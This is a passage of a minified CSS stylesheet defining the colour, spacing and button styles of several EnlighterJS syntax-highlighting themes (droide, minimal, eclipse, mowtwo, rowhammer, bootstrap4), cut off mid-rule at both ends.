.enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272b33}
.enlighter-t-droide{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-droide .enlighter-btn:hover{background-color:#fff}.enlighter-t-droide .enlighter-btn:after{content:''}.enlighter-t-droide.enlighter-hover div.enlighter>div:hover{background-color:#fae9d9}.enlighter-t-droide .enlighter-raw{font-size:1.1em;color:#404141;line-height:1.5em;padding:4px 5px 4px 55px}.enlighter-t-droide div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 14px;line-height:1.35em;color:#aaa}.enlighter-t-droide div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-droide div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-droide div.enlighter>div:AFTER{content:' '}.enlighter-t-droide div.enlighter>div.enlighter-special{background-color:#fae9d9;border-left:solid 5px #e07c19}.enlighter-t-droide.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;border-right:1px dashed #e0e0e0;font-size:.9em;color:#707070;background-color:#f7f7f9}.enlighter-t-droide .enlighter span{font-size:1.1em}.enlighter-t-droide .enlighter-text{color:#000}.enlighter-t-droide .enlighter-c0{color:#086b08}.enlighter-t-droide .enlighter-c1{color:#086b08}.enlighter-t-droide .enlighter-c2{color:#086b08}.enlighter-t-droide .enlighter-c9{color:#086b08}.enlighter-t-droide .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k2{color:#458;font-weight:700}.enlighter-t-droide .enlighter-k3{color:#6e0d6e}.enlighter-t-droide .enlighter-k4{color:#6e0d6e;font-weight:700}.enlighter-t-droide .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-droide .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-k8{color:#458}.enlighter-t-droide .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-k10{color:#6e0d6e;font-style:italic}.enlighter-t-droide .enlighter-k11{color:#086b08}.enlighter-t-droide .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-droide .enlighter-e2{color:#009926}.enlighter-t-droide .enlighter-e3{color:#286491}.enlighter-t-droide .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-droide .enlighter-s0{color:#961414}.enlighter-t-droide .enlighter-s1{color:#961414}.enlighter-t-droide .enlighter-s2{color:#961414}.enlighter-t-droide .enlighter-s3{color:#961414}.enlighter-t-droide .enlighter-s4{color:#963f14;font-weight:700}.enlighter-t-droide .enlighter-s5{color:#961414;font-style:italic}.enlighter-t-droide .enlighter-n0{color:#099}.enlighter-t-droide .enlighter-n1{color:#099}.enlighter-t-droide .enlighter-n2{color:#099;font-style:italic}.enlighter-t-droide .enlighter-n3{color:#099;font-style:italic}.enlighter-t-droide .enlighter-n4{color:#099;font-style:italic}.enlighter-t-droide .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-droide .enlighter-m0{color:#000}.enlighter-t-droide .enlighter-m1{color:#000}.enlighter-t-droide .enlighter-m2{color:#000}.enlighter-t-droide .enlighter-m3{color:#000}.enlighter-t-droide .enlighter-g0{color:#12217c}.enlighter-t-droide .enlighter-g1{color:#12217c}.enlighter-t-droide .enlighter-t0{color:#777}.enlighter-t-droide .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-droide .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-t3{color:#458}.enlighter-t-droide .enlighter-t4{color:#6e0d6e}.enlighter-t-droide .enlighter-t5{color:#6e0d6e}.enlighter-t-droide .enlighter-t6{color:#961414}.enlighter-t-droide .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-droide .enlighter-t8{color:#777;font-style:italic}.enlighter-t-droide .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x2{color:#6e0d6e}.enlighter-t-droide .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x12{color:#458}.enlighter-t-droide .enlighter-x13{color:#099}.enlighter-t-droide .enlighter-x14{color:#099}.enlighter-t-droide .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-droide.enlighter-v-codegroup{background-color:transparent;border:none}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 1px #e0e0e0;font-size:1em;color:#000;background-color:transparent;border-radius:0;border-bottom-width:0;padding:5px 10px 5px 10px;font-weight:700;width:auto;height:auto}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#f7f7f9;color:#000;border-color:#c9c9c9}
.enlighter-t-minimal{border-top:solid 3px #e0e0e0;border-bottom:solid 3px #e0e0e0;background-color:transparent;padding:10px 0 10px 0}.enlighter-t-minimal .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-minimal .enlighter-btn:after{content:''}.enlighter-t-minimal.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-minimal .enlighter-raw{font-size:1.1em;line-height:1.75em;padding:13px 5px 15px 50px;color:#404141}.enlighter-t-minimal div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.5em;color:#a0a0a0}.enlighter-t-minimal div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-minimal div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-minimal div.enlighter>div:AFTER{content:' '}.enlighter-t-minimal div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-minimal.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.8em;color:#404141}.enlighter-t-minimal .enlighter span{font-size:1.1em}.enlighter-t-minimal .enlighter-text{color:#2a2a2a}.enlighter-t-minimal .enlighter-c0{color:#a0a0a0}.enlighter-t-minimal .enlighter-c1{color:#a0a0a0}.enlighter-t-minimal .enlighter-c2{color:#a0a0a0}.enlighter-t-minimal .enlighter-c9{color:#a0a0a0}.enlighter-t-minimal .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-minimal .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k8{color:#458}.enlighter-t-minimal .enlighter-k9{color:#990073}.enlighter-t-minimal .enlighter-k10{color:#990073}.enlighter-t-minimal .enlighter-k11{color:#a0a0a0}.enlighter-t-minimal .enlighter-e0{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e1{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e2{color:#996700;border-bottom:solid 1px #996700}.enlighter-t-minimal .enlighter-e3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-s0{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s1{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s2{color:#cf6a4c}.enlighter-t-minimal .enlighter-s3{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s4{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s5{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-n0{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n1{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n2{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n3{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n4{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n5{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-m0{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m1{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m2{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m3{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-g0{color:#12217c}.enlighter-t-minimal .enlighter-g1{color:#2a2a2a}.enlighter-t-minimal .enlighter-t0{color:#a0a0a0}.enlighter-t-minimal .enlighter-t1{color:#387905;font-weight:700}.enlighter-t-minimal .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-minimal .enlighter-t3{color:#458}.enlighter-t-minimal .enlighter-t4{color:#458}.enlighter-t-minimal .enlighter-t5{color:#458}.enlighter-t-minimal .enlighter-t6{color:#387905}.enlighter-t-minimal .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-minimal .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-minimal .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x12{color:#458}.enlighter-t-minimal .enlighter-x13{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x14{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x15{color:#990073}.enlighter-t-minimal.enlighter-v-inline{background-color:transparent;border:none;padding:0}.enlighter-t-minimal.enlighter-v-codegroup{border-top:none;padding-top:0}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-wrapper{border-top:solid 3px #e0e0e0;padding-top:10px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:5px;padding-bottom:5px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;font-weight:700;text-transform:uppercase;padding:1px 6px 1px 6px;border:none;width:auto;height:auto}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e0e0e0;color:#2a2a2a}
.enlighter-t-eclipse{color:#787878;border-radius:5px;border:solid 8px #f3f3f3;background-color:#fff}.enlighter-t-eclipse .enlighter-toolbar{top:15px;right:15px}.enlighter-t-eclipse .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;border-radius:8px}.enlighter-t-eclipse .enlighter-btn:hover{background-color:#e0e0e0}.enlighter-t-eclipse .enlighter-btn:after{content:''}.enlighter-t-eclipse.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{background-color:#e8f2fe;color:#444}.enlighter-t-eclipse.enlighter-hover div.enlighter>div:hover{background-color:#e8f2fe;color:#444;border-left-color:#e0e0e0}.enlighter-t-eclipse .enlighter-raw{font-size:1.1em;line-height:1.5em;padding:4px 5px 4px 56px;color:#717171}.enlighter-t-eclipse div.enlighter{background-color:#fff}.enlighter-t-eclipse div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.35em;color:#787878}.enlighter-t-eclipse div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-eclipse div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-eclipse div.enlighter>div:AFTER{content:' '}.enlighter-t-eclipse div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-eclipse.enlighter-linenumbers div.enlighter>div::before{border-right:2px solid #f8f8f8;padding:1px 5px 1px 14px}.enlighter-t-eclipse .enlighter span{font-size:1.1em}.enlighter-t-eclipse .enlighter-text{color:#000}.enlighter-t-eclipse .enlighter-c0{color:#3f7f5f}.enlighter-t-eclipse .enlighter-c1{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c2{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c9{color:#3f5fbf}.enlighter-t-eclipse .enlighter-k0{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k4{color:#458}.enlighter-t-eclipse .enlighter-k5{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k6{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k7{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k8{color:#458}.enlighter-t-eclipse .enlighter-k9{color:#990073}.enlighter-t-eclipse .enlighter-k10{color:#990073}.enlighter-t-eclipse .enlighter-k11{color:#3f5fbf}.enlighter-t-eclipse .enlighter-e0{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e1{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e2{color:#009926}.enlighter-t-eclipse .enlighter-e3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e4{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-s0{color:#320fe3}.enlighter-t-eclipse .enlighter-s1{color:#320fe3}.enlighter-t-eclipse .enlighter-s2{color:#320fe3}.enlighter-t-eclipse .enlighter-s3{color:#320fe3}.enlighter-t-eclipse .enlighter-s4{color:#320fe3}.enlighter-t-eclipse .enlighter-s5{color:#990073}.enlighter-t-eclipse .enlighter-n0{color:#000}.enlighter-t-eclipse .enlighter-n1{color:#000}.enlighter-t-eclipse .enlighter-n2{color:#000}.enlighter-t-eclipse .enlighter-n3{color:#000}.enlighter-t-eclipse .enlighter-n4{color:#000}.enlighter-t-eclipse .enlighter-n5{color:#000}.enlighter-t-eclipse .enlighter-m0{color:#000}.enlighter-t-eclipse .enlighter-m1{color:#000}.enlighter-t-eclipse .enlighter-m2{color:#000}.enlighter-t-eclipse .enlighter-m3{color:#000}.enlighter-t-eclipse .enlighter-g0{color:#777}.enlighter-t-eclipse .enlighter-g1{color:#777}.enlighter-t-eclipse .enlighter-t0{color:#777}.enlighter-t-eclipse .enlighter-t1{color:#3f7f5f;font-weight:700}.enlighter-t-eclipse .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-eclipse .enlighter-t3{color:#458}.enlighter-t-eclipse .enlighter-t4{color:#458}.enlighter-t-eclipse .enlighter-t5{color:#458}.enlighter-t-eclipse .enlighter-t6{color:#3f7f5f}.enlighter-t-eclipse .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-eclipse .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-eclipse .enlighter-x1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-x10{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x11{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x12{color:#458}.enlighter-t-eclipse .enlighter-x13{color:#3f7f95}.enlighter-t-eclipse .enlighter-x14{color:#000}.enlighter-t-eclipse .enlighter-x15{color:#000}.enlighter-t-eclipse.enlighter-v-inline{border-radius:3px;background-color:#f8f8f8;border:solid 0 #fff}.enlighter-t-eclipse.enlighter-v-codegroup{display:block}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter,.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-raw{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f3f3f3;padding:8px 5px 0 60px;border-radius:5px 5px 0 0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;padding:5px 10px 5px 10px;border-radius:5px 5px 0 0;border:none;width:auto}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#fff;color:#000;border-color:#c9c9c9}
.enlighter-t-mowtwo{background-color:#f0f0f1;border:solid 1px #f0f0f1;border-radius:7px}.enlighter-t-mowtwo .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-mowtwo .enlighter-btn:after{content:''}.enlighter-t-mowtwo.enlighter-hover div.enlighter>div:hover{background-color:#e9e9e9}.enlighter-t-mowtwo .enlighter-raw{font-size:1.15em;line-height:1.75em;color:#313437;padding:5px 5px 5px 51px;background-color:transparent}.enlighter-t-mowtwo div.enlighter>div{line-height:1.5em;padding:1px 5px 1px 14px;color:#9c9ea0}.enlighter-t-mowtwo div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-mowtwo div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-mowtwo div.enlighter>div:AFTER{content:' '}.enlighter-t-mowtwo div.enlighter>div.enlighter-special{background-color:#e9e9e9}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.9em}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-mowtwo .enlighter span{font-size:1.15em}.enlighter-t-mowtwo .enlighter-text{color:#313437}.enlighter-t-mowtwo .enlighter-c0{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c1{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c2{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c9{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-k0{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k2{color:#b05098}.enlighter-t-mowtwo .enlighter-k3{color:#b05098}.enlighter-t-mowtwo .enlighter-k4{color:#b05098}.enlighter-t-mowtwo .enlighter-k5{color:#b05098}.enlighter-t-mowtwo .enlighter-k6{color:#b05098}.enlighter-t-mowtwo .enlighter-k7{color:#b05098}.enlighter-t-mowtwo .enlighter-k8{color:#313437}.enlighter-t-mowtwo .enlighter-k9{color:#313437}.enlighter-t-mowtwo .enlighter-k10{color:#313437}.enlighter-t-mowtwo .enlighter-k11{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-e0{color:#b05098}.enlighter-t-mowtwo .enlighter-e1{color:#b05098}.enlighter-t-mowtwo .enlighter-e2{color:#864c08}.enlighter-t-mowtwo .enlighter-e3{color:#b05098}.enlighter-t-mowtwo .enlighter-e4{color:#b05098}.enlighter-t-mowtwo .enlighter-s0{color:#83a440}.enlighter-t-mowtwo .enlighter-s1{color:#83a440}.enlighter-t-mowtwo .enlighter-s2{color:#83a440}.enlighter-t-mowtwo .enlighter-s3{color:#83a440}.enlighter-t-mowtwo .enlighter-s4{color:#83a440}.enlighter-t-mowtwo .enlighter-s5{color:#83a440}.enlighter-t-mowtwo .enlighter-n0{color:#429bc1}.enlighter-t-mowtwo .enlighter-n1{color:#429bc1}.enlighter-t-mowtwo .enlighter-n2{color:#429bc1}.enlighter-t-mowtwo .enlighter-n3{color:#429bc1}.enlighter-t-mowtwo .enlighter-n4{color:#429bc1}.enlighter-t-mowtwo .enlighter-n5{color:#429bc1}.enlighter-t-mowtwo .enlighter-m0{color:#666}.enlighter-t-mowtwo .enlighter-m1{color:#666}.enlighter-t-mowtwo .enlighter-m2{color:#666}.enlighter-t-mowtwo .enlighter-m3{color:#666}.enlighter-t-mowtwo .enlighter-g0{color:#864c08}.enlighter-t-mowtwo .enlighter-g1{color:#909090}.enlighter-t-mowtwo .enlighter-t0{color:#909090}.enlighter-t-mowtwo .enlighter-t1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t2{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t3{color:#b05098}.enlighter-t-mowtwo .enlighter-t4{color:#b05098}.enlighter-t-mowtwo .enlighter-t5{color:#83a440}.enlighter-t-mowtwo .enlighter-t6{color:#b05098}.enlighter-t-mowtwo .enlighter-t7{color:#909090;font-weight:700}.enlighter-t-mowtwo .enlighter-t8{color:#909090;font-style:italic}.enlighter-t-mowtwo .enlighter-x1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x2{color:#b05098}.enlighter-t-mowtwo .enlighter-x10{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x11{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x12{color:#313437}.enlighter-t-mowtwo .enlighter-x13{color:#429bc1}.enlighter-t-mowtwo .enlighter-x14{color:#429bc1}.enlighter-t-mowtwo .enlighter-x15{color:#313437}.enlighter-t-mowtwo.enlighter-v-inline{border-radius:4px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#585b5e;padding:10px 0 10px 20px;border-radius:8px;margin-bottom:5px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border-radius:0;background-color:transparent;line-height:1.7em;font-size:1.25em;color:#f0f0f0;border:none;padding:0 10px 0 10px;width:auto;height:auto;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{text-decoration:underline}
.enlighter-t-rowhammer{background-color:transparent;border:none}.enlighter-t-rowhammer .enlighter-toolbar{top:20px}.enlighter-t-rowhammer .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-rowhammer .enlighter-btn:hover{background-color:#fff}.enlighter-t-rowhammer .enlighter-btn:after{content:''}.enlighter-t-rowhammer.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-rowhammer .enlighter-raw{font-size:1.1em;color:#404141;background-color:transparent;padding:14px 0 15px 38px;line-height:2em}.enlighter-t-rowhammer div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 0;line-height:1.67em;color:#94a9bf;background-color:transparent;border-bottom:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:nth-of-type(1){border-top:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-rowhammer div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-rowhammer div.enlighter>div:AFTER{content:' '}.enlighter-t-rowhammer div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-rowhammer.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.8em;color:#94a9bf}.enlighter-t-rowhammer .enlighter span{font-size:1.1em}.enlighter-t-rowhammer .enlighter-text{color:#000}.enlighter-t-rowhammer .enlighter-c0{color:#758697}.enlighter-t-rowhammer .enlighter-c1{color:#758697}.enlighter-t-rowhammer .enlighter-c2{color:#758697}.enlighter-t-rowhammer .enlighter-c9{color:#758697}.enlighter-t-rowhammer .enlighter-k0{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k3{color:#07a}.enlighter-t-rowhammer .enlighter-k4{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k5{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k6{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k7{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k8{color:#07a}.enlighter-t-rowhammer .enlighter-k9{color:#000}.enlighter-t-rowhammer .enlighter-k10{color:#07a;font-style:italic}.enlighter-t-rowhammer .enlighter-k11{color:#758697}.enlighter-t-rowhammer .enlighter-e0{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e1{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e2{color:#d2901d}.enlighter-t-rowhammer .enlighter-e3{color:#07a}.enlighter-t-rowhammer .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-rowhammer .enlighter-s0{color:#639500;border-bottom:dotted 1px #639500}.enlighter-t-rowhammer .enlighter-s1{color:#639500}.enlighter-t-rowhammer .enlighter-s2{color:#639500}.enlighter-t-rowhammer .enlighter-s3{color:#639500}.enlighter-t-rowhammer .enlighter-s4{color:#639500}.enlighter-t-rowhammer .enlighter-s5{color:#639500;font-style:italic}.enlighter-t-rowhammer .enlighter-n0{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n1{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n2{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n3{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n4{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n5{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-m0{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-m1{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m2{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m3{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-g0{color:#35434c;font-weight:700}.enlighter-t-rowhammer .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-rowhammer .enlighter-t0{color:#777}.enlighter-t-rowhammer .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-rowhammer .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-rowhammer .enlighter-t3{color:#458}.enlighter-t-rowhammer .enlighter-t4{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t5{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t6{color:#961414}.enlighter-t-rowhammer .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-rowhammer .enlighter-t8{color:#777;font-style:italic}.enlighter-t-rowhammer .enlighter-x1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-x10{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x11{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x12{color:#07a}.enlighter-t-rowhammer .enlighter-x13{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x14{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x15{color:#121212}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px;padding-bottom:15px}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#758697;background-color:transparent;border-radius:0;font-weight:700;text-transform:uppercase;padding:2px 10px 2px 10px;border:none;width:auto;height:auto}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{border-bottom:dotted 1px #758697;background-color:#f0f0f0}
.enlighter-t-bootstrap4{color:#212529;background-color:#f8f9fa;padding:25px 25px 25px 25px}.enlighter-t-bootstrap4 .enlighter-toolbar{top:10px;right:10px}.enlighter-t-bootstrap4 .enlighter-btn{background-image:none;background-color:transparent;color:#818a91;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-bootstrap4 .enlighter-btn:hover{background-color:#007bff;color:#f0f0f0}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-bootstrap4.enlighter-hover div.enlighter>div:hover{background-color:#eceef0}.enlighter-t-bootstrap4 